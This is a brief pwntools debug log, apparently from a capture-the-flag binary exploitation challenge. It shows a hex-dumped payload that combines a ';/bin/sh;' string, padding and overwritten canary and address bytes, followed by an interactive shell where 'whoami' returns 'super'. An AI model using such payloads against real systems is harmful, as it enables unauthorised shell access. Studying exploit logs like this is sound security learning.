 [DEBUG] Sent 0x41 bytes:
00000000 00 00 00 00 00 00 00 00 3b 2f 62 69 6e 2f 73 68 │····│····│;/bi│n/sh│
00000010 3b 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │;aaa│aaaa│aaaa│aaaa│
00000020 61 61 61 61 61 61 61 61 00 ca 48 da bd 9c 4e dc │aaaa│aaaa│··H·│··N·│
00000030 61 61 61 61 61 61 61 61 1a d0 4d 3d c1 55 00 00 │aaaa│aaaa│··M=│·U··│
00000040 0a │·│
00000041
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x6 bytes:
b'super\n'
super
$